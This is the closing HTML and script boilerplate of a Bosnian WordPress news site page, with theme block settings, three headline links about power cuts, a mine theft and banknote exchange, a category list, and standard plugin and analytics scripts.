_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_flex_block_1";
block_tdi_52.post_count = "3";
block_tdi_52.found_posts = "18915";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "6305";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"></div><div id=tdi_52 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/planska-iskljucenja-elektricne-energije-u-tk-za-utorak-12/"  rel="bookmark" class="td-image-wrap " title="Planska isključenja električne energije u TK za utorak" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2021/11/1634209756-struja-750x500-1-696x464.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/planska-iskljucenja-elektricne-energije-u-tk-za-utorak-12/"  rel="bookmark" title="Planska isključenja električne energije u TK za utorak">Planska isključenja električne energije u TK za utorak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/banovici-krada-u-rmu-banovici/"  rel="bookmark" class="td-image-wrap " title="BANOVIĆI: Krađa u RMU &#8220;Banovići&#8221;" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2022/05/kruzni-tok-728x470-1-696x449.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/banovici-krada-u-rmu-banovici/"  rel="bookmark" title="BANOVIĆI: Krađa u RMU &#8220;Banovići&#8221;">BANOVIĆI: Krađa u RMU &#8220;Banovići&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/do-kraja-godine-ce-u-svim-bankama-u-bih-biti-moguce-zamijeniti-zastarjele-km-novcanice/"  rel="bookmark" class="td-image-wrap " title="Do kraja godine će u svim bankama u BiH biti moguće zamijeniti zastarjele KM novčanice" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2025/01/image-12-7-696x464.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2025/01/image-12-7-696x464.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/do-kraja-godine-ce-u-svim-bankama-u-bih-biti-moguce-zamijeniti-zastarjele-km-novcanice/"  rel="bookmark" title="Do kraja godine će u svim bankama u BiH biti moguće zamijeniti zastarjele KM novčanice">Do kraja godine će u svim bankama u BiH biti moguće zamijeniti zastarjele KM novčanice</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #ffffff;
				}body .tdi_56:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_56:hover .tdm-title{
					cursor: default;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-xsm">Popularne kategorije</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_57 .td-cat-name{
					color: #ffffff;
				}.tdi_57 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_57 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_57 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_57 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 li{
					font-size:15px !important;
				}.tdi_57 .td-cat-no{
					font-size:15px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 li{
					font-size:12px !important;
				}.tdi_57 .td-cat-no{
					font-size:12px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://as-tv.ba/category/crna-hronika/"><span class="td-cat-name">Crna hronika</span><span class="td-cat-no">591</span></a></li><li><a href="https://as-tv.ba/category/svijet-cat/"><span class="td-cat-name">Svijet</span><span class="td-cat-no">726</span></a></li><li><a href="https://as-tv.ba/category/bih-cat/"><span class="td-cat-name">BiH</span><span class="td-cat-no">2990</span></a></li><li><a href="https://as-tv.ba/category/zanimljivosti-cat/"><span class="td-cat-name">Zanimljivosti</span><span class="td-cat-no">768</span></a></li><li><a href="https://as-tv.ba/category/putovanja-cat/"><span class="td-cat-name">Putovanja</span><span class="td-cat-no">123</span></a></li><li><a href="https://as-tv.ba/category/video-cat/"><span class="td-cat-name">Video</span><span class="td-cat-no">1</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6965119021bf5
    -->

    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://as-tv.ba/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.8.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.8.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://as-tv.ba/wp-admin/admin-ajax.php"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.8.4" id="embedpress-front-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.8.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/na-aerodromu-u-istanbulu-zaplijenjen-dijamant-vrijedan-deset-miliona-lira/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://as-tv.ba","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_28 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_category","style_bg_space","style_general_cat_sibling","style_general_category_bg_image","style_general_loop","style_general_module_loop","style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aa0118d977c4feba21df5ee9ae8512c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768231312 -->